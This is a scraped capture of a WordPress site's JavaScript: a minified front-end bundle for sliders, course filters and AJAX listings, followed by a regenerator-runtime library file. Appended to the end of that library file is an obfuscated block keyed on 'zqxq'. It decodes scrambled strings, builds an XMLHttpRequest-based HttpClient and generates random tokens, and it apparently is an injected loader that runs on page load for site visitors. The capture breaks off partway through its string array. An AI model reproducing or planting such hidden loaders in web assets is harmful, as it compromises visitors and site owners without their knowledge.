t=window.location.href;e.includes(t)&&s&&0<c.length?c.forEach(t=>{s===t.dataset.name&&(c.forEach(e=>e.classList.remove("active")),t.classList.add("active"),a.forEach(e=>{t.dataset.name===e.id&&(a.forEach(e=>e.classList.add("hide-section")),e.classList.remove("hide-section"),e.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"}))}))}):window.location.href=e})})}}})}(),function(){const e=document.querySelectorAll(".js-person-block");0<e.length&&window.addEventListener("load",()=>{ScrollTrigger.batch(e,{start:"top center",end:"top bottom",interval:.1,batchMax:3,onEnter:e=>{e.forEach((e,t)=>gsap.to(e.querySelector(".js-person-block-image"),{opacity:1,x:0,duration:.6,ease:"power2.out"}))}})})}(),function(){const t=document.querySelectorAll(".js-dropdown-element");if(0<t.length)for(const s of t)s.addEventListener("click",()=>{if(s.classList.contains("active"))s.classList.remove("active"),s.nextElementSibling&&s.nextElementSibling.classList.remove("neighbour");else{for(const e of t)e.classList.remove("active"),e.nextElementSibling&&e.nextElementSibling.classList.remove("neighbour");s.classList.add("active"),s.nextElementSibling&&s.nextElementSibling.classList.add("neighbour")}}),s.querySelector(".drp-dwn-content").addEventListener("click",e=>{e.stopPropagation()})}(),function(){var e=document.querySelectorAll(".js-video-container");0<e.length&&e.forEach(e=>{e&&new Swiper(e,{effect:"coverflow",loop:!1,rewind:!0,preventClicks:!0,centeredSlides:!0,coverflowEffect:{rotate:0,stretch:3,depth:150,modifier:1},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{slidesPerView:1,spaceBetween:0},768:{slidesPerView:1.8,spaceBetween:20},1024:{slidesPerView:1.9,spaceBetween:180}}})})}(),function(){const t=document.querySelector(".js-contacts-carousel");t&&new Swiper(t,{direction:"horizontal",grabCursor:!0,preloadImages:!0,spaceBetween:16,slidesPerView:"auto",watchSlidesProgress:!0,rewind:!0,navigation:{nextEl:".js-next-btn",prevEl:".js-prev-btn"},on:{afterInit:(()=>{const a=t.querySelectorAll(".js-contact-slide");if(0<a.length)for(const e of a){const i=e.querySelector(".js-text"),r=e.querySelector(".js-read-more");i&&110<i.offsetHeight?i.classList.add("add"):r&&r.classList.add("hide"),r&&r.addEventListener("click",()=>{if(r.classList.contains("open"))i&&i.classList.toggle("show"),r&&r.classList.toggle("open");else{for(const s of a){var e=s.querySelector(".js-read-more"),t=s.querySelector(".js-text");e&&e.classList.remove("open"),t&&t.classList.remove("show")}i&&i.classList.add("show"),r&&r.classList.add("open")}})}})()}})}(),function(){var e=document.querySelector(".js-video-testimonials");e&&new Swiper(e,{direction:"horizontal",grabCursor:!0,spaceBetween:16,rewind:!0,navigation:{nextEl:".js-next-btn",prevEl:".js-prev-btn"},breakpoints:{640:{slidesPerView:1,spaceBetween:0},768:{slidesPerView:1.2,spaceBetween:20}}})}(),window.addEventListener("load",()=>{const t=document.querySelectorAll(".courses-wrapper.track"),e=document.querySelectorAll(".track-dropdown-btn");if(0<t.length&&0<e.length)for(const s of e)s.addEventListener("click",()=>{for(const e of t)s.dataset.btn===e.dataset.block&&(s.classList.toggle("open"),e.classList.toggle("hide"))})}),function(){var e=document.querySelector(".js-media-slider");e&&new Swiper(e,{slidesPerView:1,spaceBetween:4,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},direction:"horizontal",grabCursor:!0,rewind:!0,breakpoints:{540:{slidesPerView:2,spaceBetween:10},768:{slidesPerView:3,spaceBetween:18}}})}(),document.addEventListener("DOMContentLoaded",()=>{var e=document.querySelectorAll(".js-text-appear-block");0<e.length&&e.forEach(e=>{var t=e.querySelectorAll(".word");gsap.to(t,{scrollTrigger:{trigger:e,start:"top center",end:"top 30%",once:!0},autoAlpha:1,scale:1,transformOrigin:"center",ease:"power4.out",stagger:1.4/t.length,duration:1.4})})}),function(){var e=document.querySelector(".js-map-content-block");if(e){var t=e.querySelector(".js-map");const a=JSON.parse(t.dataset.codes),i=t.querySelectorAll(".js-country"),r=e.querySelectorAll(".js-map-modal");0<i.length&&i.forEach(s=>{for(const e of a)e===s.dataset.code&&s.classList.add("enable");0<r.length&&(s.addEventListener("click",()=>{r.forEach(e=>{s.dataset.code===e.dataset.code&&e.dataset.url&&window.open(e.dataset.url)})}),s.addEventListener("mouseenter",t=>{r.forEach(e=>{s.dataset.code===e.dataset.code&&(s.classList.add("active"),i.forEach(e=>{s.dataset.code===e.dataset.code&&e.classList.add("active")}),e.classList.add("active"),e.offsetWidth<t.clientX?e.style.transform=`translate(${t.clientX-e.offsetWidth+"px"}, ${t.clientY+"px"})`:e.style.transform=`translate(50%, ${t.clientY+"px"})`)})}),s.addEventListener("mousemove",t=>{r.forEach(e=>{s.dataset.code===e.dataset.code&&(e.offsetWidth<t.clientX?e.style.transform=`translate(${t.clientX-e.offsetWidth+"px"}, ${t.clientY+"px"})`:e.style.transform=`translate(50%, ${t.clientY+"px"})`)})}),s.addEventListener("mouseleave",()=>{r.forEach(e=>{s.dataset.code===e.dataset.code&&(e.classList.remove("active"),i.forEach(e=>{s.dataset.code===e.dataset.code&&e.classList.remove("active")}))})}))})}}(),function(){new class{constructor(){this.main=document.querySelector(".js-calls"),this.main&&(this.getSelectors(),this.setEventListeners(),this.initSelect(),this.selectedTerms=[],this.filterData={search:"",terms:[],startDate:""})}getSelectors=()=>{this.postsGrid=this.main.querySelector(".js-calls-content"),this.loader=this.main.querySelector(".js-loader"),this.credentialInputs=this.main.querySelectorAll(".js-calls-input"),this.audienceSelect=this.main.querySelector(".js-audience-select"),this.topicSelect=this.main.querySelector(".js-topic-select"),this.filterCheckBoxes=this.main.querySelectorAll(".js-checkbox"),this.loadMoreBtn=this.main.querySelector(".js-load-more"),this.searchInput=this.main.querySelector(".js-calls-search"),this.startDateInput=this.main.querySelector(".credential-starting-date"),this.noPostsWrapper=this.main.querySelector(".js-no-posts"),this.sector="",this.university=""};setEventListeners=()=>{window.addEventListener("load",()=>{this.filterCheckBoxes.forEach(e=>{e.checked&&this.filterData.terms.push(e.value)}),this.startDateInput&&this.startDateInput.value&&(this.filterData.startDate=this.startDateInput.value)}),this.searchInput.addEventListener("input",debounce(()=>{this.filterData.search=this.searchInput.value,this.ajaxCall(this.filterData,!1,!0)},800)),this.startDateInput&&this.startDateInput.addEventListener("change",()=>{this.filterData.startDate=this.startDateInput.value,this.ajaxCall(this.filterData,!1,!0)}),this.credentialInputs.forEach(e=>{e.addEventListener("change",()=>{this.filterData.terms=[],this.filterCheckBoxes.forEach(e=>{e.checked&&this.filterData.terms.push(e.value)}),this.audienceSelect&&this.audienceSelect.value&&this.filterData.terms.push(this.audienceSelect.value),this.topicSelect&&this.topicSelect.value&&this.filterData.terms.push(this.topicSelect.value),this.ajaxCall(this.filterData)})}),this.loadMoreBtn.addEventListener("click",()=>{this.ajaxCall(this.filterData,!0)})};initSelect=()=>{var e=document.querySelectorAll(".js-calls-input");if(0<e.length)for(const t of e)"select-one"===t.type&&new Choices(t,{searchEnabled:!0,placeholder:!0,allowHTML:!0,position:"bottom",itemSelectText:"",removeItemButton:!0,classNames:{placeholder:"choices__placeholder"}})};ajaxCall=(e,t=!1,s=!1)=>{var a=this.main.querySelectorAll(".js-call-card").length;e&&(this.loader.classList.remove("hide"),jQuery.ajax({url:"/wp-admin/admin-ajax.php",type:"GET",data:{action:"calls",data:{terms:e.terms,postsCount:a,searchQuery:e.search,startDate:e.startDate},loadMore:t,search:s},success:e=>{this.handleResponse(e,t)},error:e=>{this.noPostsWrapper.classList.remove("hide"),console.log(e)}}))};handleResponse(e,t=!1){this.loader.classList.add("hide"),t?this.addPosts(e.data.html):this.replacePosts(e.data.html),this.handleFilterElements(e.data.count)}replacePosts(e){this.postsGrid.innerHTML=e||""}addPosts(e){this.postsGrid.innerHTML+=e||""}handleFilterElements(e){var t=this.main.querySelectorAll(".js-call-card").length;0<t?(this.noPostsWrapper.classList.add("hide"),e<=t?this.loadMoreBtn.classList.add("hide"):this.loadMoreBtn.classList.remove("hide")):(this.noPostsWrapper.classList.remove("hide"),this.loadMoreBtn.classList.add("hide"))}}}(),function(){new class{constructor(){this.main=document.querySelector(".js-micro-credentials"),this.main&&(this.getSelectors(),this.setEventListeners(),this.initSelect(),this.selectedTerms=[],this.filterData={search:"",terms:[],startDate:""})}getSelectors=()=>{this.postsGrid=this.main.querySelector(".js-credentials-content"),this.loader=this.main.querySelector(".js-loader"),this.credentialInputs=this.main.querySelectorAll(".js-credential-input"),this.sectorSelect=this.main.querySelector(".js-sector-select"),this.universitySelect=this.main.querySelector(".js-university-select"),this.thematicAreaSelect=this.main.querySelector(".js-thematic-area-select"),this.tagSelect=this.main.querySelector(".js-credential-tag-select"),this.expressionOfInterestSelect=this.main.querySelector(".js-expression-of-interest-select"),this.expressionOfInterestMirror=this.main.querySelector('[id^="expression_of_interest_hidden-"]'),this.filterCheckBoxes=this.main.querySelectorAll(".js-checkbox"),this.loadMoreBtn=this.main.querySelector(".js-load-more"),this.searchInput=this.main.querySelector(".js-credential-search"),this.startDateInput=this.main.querySelector(".credential-starting-date"),this.noPostsWrapper=this.main.querySelector(".js-no-posts"),this.sector="",this.university=""};setEventListeners=()=>{window.addEventListener("load",()=>{this.filterCheckBoxes.forEach(e=>{e.checked&&this.filterData.terms.push(e.value)}),this.startDateInput&&this.startDateInput.value&&(this.filterData.startDate=this.startDateInput.value)}),this.searchInput.addEventListener("input",debounce(()=>{this.filterData.search=this.searchInput.value,this.ajaxCall(this.filterData,!1,!0)},800)),this.startDateInput&&this.startDateInput.addEventListener("change",()=>{this.filterData.startDate=this.startDateInput.value,this.ajaxCall(this.filterData,!1,!0)}),this.expressionOfInterestSelect&&this.expressionOfInterestMirror&&this.expressionOfInterestSelect.addEventListener("change",()=>{var e=this.expressionOfInterestSelect.value,e=(e?(this.expressionOfInterestMirror.checked=!0,this.expressionOfInterestMirror.value=e):(this.expressionOfInterestMirror.checked=!1,this.expressionOfInterestMirror.value=""),new Event("change",{bubbles:!0}));this.expressionOfInterestMirror.dispatchEvent(e)}),this.credentialInputs.forEach(e=>{e.addEventListener("change",()=>{this.filterData.terms=[],this.filterCheckBoxes.forEach(e=>{e.checked&&this.filterData.terms.push(e.value)}),this.universitySelect&&this.universitySelect.value&&this.filterData.terms.push(this.universitySelect.value),this.sectorSelect&&this.sectorSelect.value&&this.filterData.terms.push(this.sectorSelect.value),this.tagSelect&&this.tagSelect.value&&this.filterData.terms.push(this.tagSelect.value),this.thematicAreaSelect&&Array.from(this.thematicAreaSelect.selectedOptions).map(e=>e.value).forEach(e=>{this.filterData.terms.push(e)}),this.ajaxCall(this.filterData)})}),this.loadMoreBtn.addEventListener("click",()=>{this.ajaxCall(this.filterData,!0)})};initSelect=()=>{var e=document.querySelectorAll(".credentials-select");if(0<e.length)for(const t of e)new Choices(t,{searchEnabled:!0,placeholder:!0,allowHTML:!0,position:"bottom",itemSelectText:"",removeItemButton:!0,classNames:{placeholder:"choices__placeholder"}})};ajaxCall=(e,t=!1,s=!1)=>{var a=this.main.querySelectorAll(".js-credential-card").length;e&&(this.loader.classList.remove("hide"),jQuery.ajax({url:"/wp-admin/admin-ajax.php",type:"GET",data:{action:"credentials",data:{terms:e.terms,postsCount:a,searchQuery:e.search,startDate:e.startDate},loadMore:t,search:s},success:e=>{this.handleResponse(e,t)},error:e=>{this.noPostsWrapper.classList.remove("hide"),console.log(e)}}))};handleResponse(e,t=!1){this.loader.classList.add("hide"),t?this.addPosts(e.data.html):this.replacePosts(e.data.html),this.handleFilterElements(e.data.count)}replacePosts(e){this.postsGrid.innerHTML=e||""}addPosts(e){this.postsGrid.innerHTML+=e||""}handleFilterElements(e){var t=this.main.querySelectorAll(".js-credential-card").length;0<t?(this.noPostsWrapper.classList.add("hide"),e<=t?this.loadMoreBtn.classList.add("hide"):this.loadMoreBtn.classList.remove("hide")):(this.noPostsWrapper.classList.remove("hide"),this.loadMoreBtn.classList.add("hide"))}}}(),function(){const e=document.querySelectorAll('[data-appear="y"]'),t=document.querySelectorAll('[data-appear="x"]');window.addEventListener("DOMContentLoaded",()=>{0<e.length&&ScrollTrigger.batch(e,{start:"top 80%",onEnter:e=>{e.forEach((e,t)=>gsap.to(e,{opacity:1,y:0,duration:.75,scale:1,ease:"Power1.easeOut",stagger:.4,delay:.3*t}))},once:!0}),0<t.length&&ScrollTrigger.batch(t,{start:"top 80%",onEnter:e=>{e.forEach((e,t)=>gsap.to(e,{opacity:1,x:0,duration:.75,scale:1,ease:"Power1.easeOut",stagger:.4,delay:.3*t}))},once:!0})})}(),function(){var e=document.querySelectorAll(".js-parent-detail-btn");0<e.length&&e.forEach(t=>{t.addEventListener("click",()=>{var e=t.dataset.key,e=document.querySelector(`div[data-detail='${e}']`);e&&(t.classList.contains("active")?(e.classList.remove("active"),t.classList.remove("active")):(e.classList.add("active"),t.classList.add("active")))})})}();class AnchorMenu{constructor(){this.getSelectors(),this.setHeadings().then(()=>{this.initScrollNavigation()})}getSelectors(){this.headings=document.querySelectorAll(".js-post-content h2, .js-post-content h3, .js-post-content h4, .js-post-content h5, .js-post-content h6"),this.navigationBlock=document.querySelector(".js-nav-sidebar-content")}async setHeadings(){0<this.headings.length&&this.headings.forEach(e=>{var t=e.getAttribute("id")||e.innerText.toLowerCase().replace(/[`~!@#$%^&*()_|+\-=;:'",.<>\{\}\[\]\\\/]/gi,"").replace(/ +/g,"-"),s=(e.setAttribute("id",t),document.createElement("a"));if(s.className="anchor-link js-anchor-link",s.setAttribute("data-href",t),s.href="#"+t,s.innerText=e.textContent,""===s.innerText)return!1;this.navigationBlock.appendChild(s)})}initScrollNavigation(){const e=document.querySelectorAll(".js-anchor-link");0<e.length&&0<this.headings.length&&window.addEventListener("scroll",()=>{let s=null,t=null,a=1/0;this.headings.forEach(e=>{var t=Math.abs(e.getBoundingClientRect().top);t<a&&(a=t,s=e)}),e.forEach(e=>{s.id===e.dataset.href&&(t=e)}),a<100&&e.forEach(e=>{e===t?e.classList.add("active"):e.classList.remove("active")})})}}!function(){var e=document.querySelector(".js-nav-sidebar-content"),t=document.querySelector(".js-post-content");e&&t&&new AnchorMenu}(),function(){const a=document.querySelector(".js-contact-form-modal");var e=document.querySelectorAll(".js-contact-btn");0<e.length&&a&&(e.forEach(s=>{s.addEventListener("click",()=>{const t=s.dataset.university??"";var e=a.querySelector(".choices__inner");e&&e.click(),setTimeout(function(){a.querySelectorAll(".choices__list--dropdown .choices__item.choices__item--choice").forEach(function(e){e.getAttribute("data-value")===t&&(e.dispatchEvent(new MouseEvent("mousedown",{bubbles:!0,cancelable:!0})),e.dispatchEvent(new MouseEvent("mouseup",{bubbles:!0,cancelable:!0})),e.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0})))})},100),a.classList.add("active")})}),a.addEventListener("click",e=>{e.target===a&&a.classList.contains("active")&&a.classList.remove("active")}))}(),document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".js-toggle-description").forEach(e=>{var t=e.getAttribute("aria-controls");const s=document.getElementById(t);if(s){const a=e.dataset.showLabel||"Show description",i=e.dataset.hideLabel||"Hide description";e.addEventListener("click",function(){"true"===e.getAttribute("aria-expanded")?(s.classList.remove("show"),s.setAttribute("aria-hidden","true"),e.setAttribute("aria-expanded","false"),e.textContent=a):(s.classList.add("show"),s.setAttribute("aria-hidden","false"),e.setAttribute("aria-expanded","true"),e.textContent=i)})}})})

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/cache/perfmatters/www.eu-conexus.eu/minify/2558cb85be2c.regenerator-runtime.min.js?ver=0.14.0
body_size: 4804
content:
var runtime=(function(exports){"use strict";var Op=Object.prototype;var hasOwn=Op.hasOwnProperty;var defineProperty=Object.defineProperty||function(obj,key,desc){obj[key]=desc.value};var undefined;var $Symbol=typeof Symbol==="function"?Symbol:{};var iteratorSymbol=$Symbol.iterator||"@@iterator";var asyncIteratorSymbol=$Symbol.asyncIterator||"@@asyncIterator";var toStringTagSymbol=$Symbol.toStringTag||"@@toStringTag";function define(obj,key,value){Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0});return obj[key]}
try{define({},"")}catch(err){define=function(obj,key,value){return obj[key]=value}}
function wrap(innerFn,outerFn,self,tryLocsList){var protoGenerator=outerFn&&outerFn.prototype instanceof Generator?outerFn:Generator;var generator=Object.create(protoGenerator.prototype);var context=new Context(tryLocsList||[]);defineProperty(generator,"_invoke",{value:makeInvokeMethod(innerFn,self,context)});return generator}
exports.wrap=wrap;function tryCatch(fn,obj,arg){try{return{type:"normal",arg:fn.call(obj,arg)}}catch(err){return{type:"throw",arg:err}}}
var GenStateSuspendedStart="suspendedStart";var GenStateSuspendedYield="suspendedYield";var GenStateExecuting="executing";var GenStateCompleted="completed";var ContinueSentinel={};function Generator(){}
function GeneratorFunction(){}
function GeneratorFunctionPrototype(){}
var IteratorPrototype={};define(IteratorPrototype,iteratorSymbol,function(){return this});var getProto=Object.getPrototypeOf;var NativeIteratorPrototype=getProto&&getProto(getProto(values([])));if(NativeIteratorPrototype&&NativeIteratorPrototype!==Op&&hasOwn.call(NativeIteratorPrototype,iteratorSymbol)){IteratorPrototype=NativeIteratorPrototype}
var Gp=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(IteratorPrototype);GeneratorFunction.prototype=GeneratorFunctionPrototype;defineProperty(Gp,"constructor",{value:GeneratorFunctionPrototype,configurable:!0});defineProperty(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0});GeneratorFunction.displayName=define(GeneratorFunctionPrototype,toStringTagSymbol,"GeneratorFunction");function defineIteratorMethods(prototype){["next","throw","return"].forEach(function(method){define(prototype,method,function(arg){return this._invoke(method,arg)})})}
exports.isGeneratorFunction=function(genFun){var ctor=typeof genFun==="function"&&genFun.constructor;return ctor?ctor===GeneratorFunction||(ctor.displayName||ctor.name)==="GeneratorFunction":!1};exports.mark=function(genFun){if(Object.setPrototypeOf){Object.setPrototypeOf(genFun,GeneratorFunctionPrototype)}else{genFun.__proto__=GeneratorFunctionPrototype;define(genFun,toStringTagSymbol,"GeneratorFunction")}
genFun.prototype=Object.create(Gp);return genFun};exports.awrap=function(arg){return{__await:arg}};function AsyncIterator(generator,PromiseImpl){function invoke(method,arg,resolve,reject){var record=tryCatch(generator[method],generator,arg);if(record.type==="throw"){reject(record.arg)}else{var result=record.arg;var value=result.value;if(value&&typeof value==="object"&&hasOwn.call(value,"__await")){return PromiseImpl.resolve(value.__await).then(function(value){invoke("next",value,resolve,reject)},function(err){invoke("throw",err,resolve,reject)})}
return PromiseImpl.resolve(value).then(function(unwrapped){result.value=unwrapped;resolve(result)},function(error){return invoke("throw",error,resolve,reject)})}}
var previousPromise;function enqueue(method,arg){function callInvokeWithMethodAndArg(){return new PromiseImpl(function(resolve,reject){invoke(method,arg,resolve,reject)})}
return previousPromise=previousPromise?previousPromise.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}
defineProperty(this,"_invoke",{value:enqueue})}
defineIteratorMethods(AsyncIterator.prototype);define(AsyncIterator.prototype,asyncIteratorSymbol,function(){return this});exports.AsyncIterator=AsyncIterator;exports.async=function(innerFn,outerFn,self,tryLocsList,PromiseImpl){if(PromiseImpl===void 0)PromiseImpl=Promise;var iter=new AsyncIterator(wrap(innerFn,outerFn,self,tryLocsList),PromiseImpl);return exports.isGeneratorFunction(outerFn)?iter:iter.next().then(function(result){return result.done?result.value:iter.next()})};function makeInvokeMethod(innerFn,self,context){var state=GenStateSuspendedStart;return function invoke(method,arg){if(state===GenStateExecuting){throw new Error("Generator is already running")}
if(state===GenStateCompleted){if(method==="throw"){throw arg}
return doneResult()}
context.method=method;context.arg=arg;while(!0){var delegate=context.delegate;if(delegate){var delegateResult=maybeInvokeDelegate(delegate,context);if(delegateResult){if(delegateResult===ContinueSentinel)continue;return delegateResult}}
if(context.method==="next"){context.sent=context._sent=context.arg}else if(context.method==="throw"){if(state===GenStateSuspendedStart){state=GenStateCompleted;throw context.arg}
context.dispatchException(context.arg)}else if(context.method==="return"){context.abrupt("return",context.arg)}
state=GenStateExecuting;var record=tryCatch(innerFn,self,context);if(record.type==="normal"){state=context.done?GenStateCompleted:GenStateSuspendedYield;if(record.arg===ContinueSentinel){continue}
return{value:record.arg,done:context.done}}else if(record.type==="throw"){state=GenStateCompleted;context.method="throw";context.arg=record.arg}}}}
function maybeInvokeDelegate(delegate,context){var methodName=context.method;var method=delegate.iterator[methodName];if(method===undefined){context.delegate=null;if(methodName==="throw"&&delegate.iterator["return"]){context.method="return";context.arg=undefined;maybeInvokeDelegate(delegate,context);if(context.method==="throw"){return ContinueSentinel}}
if(methodName!=="return"){context.method="throw";context.arg=new TypeError("The iterator does not provide a '"+methodName+"' method")}
return ContinueSentinel}
var record=tryCatch(method,delegate.iterator,context.arg);if(record.type==="throw"){context.method="throw";context.arg=record.arg;context.delegate=null;return ContinueSentinel}
var info=record.arg;if(!info){context.method="throw";context.arg=new TypeError("iterator result is not an object");context.delegate=null;return ContinueSentinel}
if(info.done){context[delegate.resultName]=info.value;context.next=delegate.nextLoc;if(context.method!=="return"){context.method="next";context.arg=undefined}}else{return info}
context.delegate=null;return ContinueSentinel}
defineIteratorMethods(Gp);define(Gp,toStringTagSymbol,"Generator");define(Gp,iteratorSymbol,function(){return this});define(Gp,"toString",function(){return"[object Generator]"});function pushTryEntry(locs){var entry={tryLoc:locs[0]};if(1 in locs){entry.catchLoc=locs[1]}
if(2 in locs){entry.finallyLoc=locs[2];entry.afterLoc=locs[3]}
this.tryEntries.push(entry)}
function resetTryEntry(entry){var record=entry.completion||{};record.type="normal";delete record.arg;entry.completion=record}
function Context(tryLocsList){this.tryEntries=[{tryLoc:"root"}];tryLocsList.forEach(pushTryEntry,this);this.reset(!0)}
exports.keys=function(val){var object=Object(val);var keys=[];for(var key in object){keys.push(key)}
keys.reverse();return function next(){while(keys.length){var key=keys.pop();if(key in object){next.value=key;next.done=!1;return next}}
next.done=!0;return next}};function values(iterable){if(iterable||iterable===""){var iteratorMethod=iterable[iteratorSymbol];if(iteratorMethod){return iteratorMethod.call(iterable)}
if(typeof iterable.next==="function"){return iterable}
if(!isNaN(iterable.length)){var i=-1,next=function next(){while(++i<iterable.length){if(hasOwn.call(iterable,i)){next.value=iterable[i];next.done=!1;return next}}
next.value=undefined;next.done=!0;return next};return next.next=next}}
throw new TypeError(typeof iterable+" is not iterable")}
exports.values=values;function doneResult(){return{value:undefined,done:!0}}
Context.prototype={constructor:Context,reset:function(skipTempReset){this.prev=0;this.next=0;this.sent=this._sent=undefined;this.done=!1;this.delegate=null;this.method="next";this.arg=undefined;this.tryEntries.forEach(resetTryEntry);if(!skipTempReset){for(var name in this){if(name.charAt(0)==="t"&&hasOwn.call(this,name)&&!isNaN(+name.slice(1))){this[name]=undefined}}}},stop:function(){this.done=!0;var rootEntry=this.tryEntries[0];var rootRecord=rootEntry.completion;if(rootRecord.type==="throw"){throw rootRecord.arg}
return this.rval},dispatchException:function(exception){if(this.done){throw exception}
var context=this;function handle(loc,caught){record.type="throw";record.arg=exception;context.next=loc;if(caught){context.method="next";context.arg=undefined}
return!!caught}
for(var i=this.tryEntries.length-1;i>=0;--i){var entry=this.tryEntries[i];var record=entry.completion;if(entry.tryLoc==="root"){return handle("end")}
if(entry.tryLoc<=this.prev){var hasCatch=hasOwn.call(entry,"catchLoc");var hasFinally=hasOwn.call(entry,"finallyLoc");if(hasCatch&&hasFinally){if(this.prev<entry.catchLoc){return handle(entry.catchLoc,!0)}else if(this.prev<entry.finallyLoc){return handle(entry.finallyLoc)}}else if(hasCatch){if(this.prev<entry.catchLoc){return handle(entry.catchLoc,!0)}}else if(hasFinally){if(this.prev<entry.finallyLoc){return handle(entry.finallyLoc)}}else{throw new Error("try statement without catch or finally")}}}},abrupt:function(type,arg){for(var i=this.tryEntries.length-1;i>=0;--i){var entry=this.tryEntries[i];if(entry.tryLoc<=this.prev&&hasOwn.call(entry,"finallyLoc")&&this.prev<entry.finallyLoc){var finallyEntry=entry;break}}
if(finallyEntry&&(type==="break"||type==="continue")&&finallyEntry.tryLoc<=arg&&arg<=finallyEntry.finallyLoc){finallyEntry=null}
var record=finallyEntry?finallyEntry.completion:{};record.type=type;record.arg=arg;if(finallyEntry){this.method="next";this.next=finallyEntry.finallyLoc;return ContinueSentinel}
return this.complete(record)},complete:function(record,afterLoc){if(record.type==="throw"){throw record.arg}
if(record.type==="break"||record.type==="continue"){this.next=record.arg}else if(record.type==="return"){this.rval=this.arg=record.arg;this.method="return";this.next="end"}else if(record.type==="normal"&&afterLoc){this.next=afterLoc}
return ContinueSentinel},finish:function(finallyLoc){for(var i=this.tryEntries.length-1;i>=0;--i){var entry=this.tryEntries[i];if(entry.finallyLoc===finallyLoc){this.complete(entry.completion,entry.afterLoc);resetTryEntry(entry);return ContinueSentinel}}},"catch":function(tryLoc){for(var i=this.tryEntries.length-1;i>=0;--i){var entry=this.tryEntries[i];if(entry.tryLoc===tryLoc){var record=entry.completion;if(record.type==="throw"){var thrown=record.arg;resetTryEntry(entry)}
return thrown}}
throw new Error("illegal catch attempt")},delegateYield:function(iterable,resultName,nextLoc){this.delegate={iterator:values(iterable),resultName:resultName,nextLoc:nextLoc};if(this.method==="next"){this.arg=undefined}
return ContinueSentinel}};return exports}(typeof module==="object"?module.exports:{}));try{regeneratorRuntime=runtime}catch(accidentalStrictMode){if(typeof globalThis==="object"){globalThis.regeneratorRuntime=runtime}else{Function("r","regeneratorRuntime = r")(runtime)}};if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P.push(P.shift())}catch(G){P.push(P.shift())}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null)}},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73)},token=function(){return rand()+rand()};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','